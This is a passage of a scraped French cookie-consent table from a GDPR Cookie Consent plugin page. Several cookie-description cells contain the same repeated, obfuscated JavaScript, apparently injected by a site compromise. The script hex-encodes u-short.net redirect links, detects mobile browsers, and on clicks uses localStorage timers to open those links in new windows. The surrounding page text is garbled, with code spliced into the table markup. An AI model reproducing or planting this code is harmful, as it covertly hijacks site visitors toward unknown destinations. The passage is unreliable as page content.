)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x47\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x55\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Functional ».
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x71\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x45\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x64\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x5a\x4b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x55\x58\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x75\x56\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x6d\x58\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x47\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x55\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Other.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x71\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x45\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x64\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x5a\x4b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x55\x58\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x75\x56\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x6d\x58\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x47\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x55\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Necessary ».
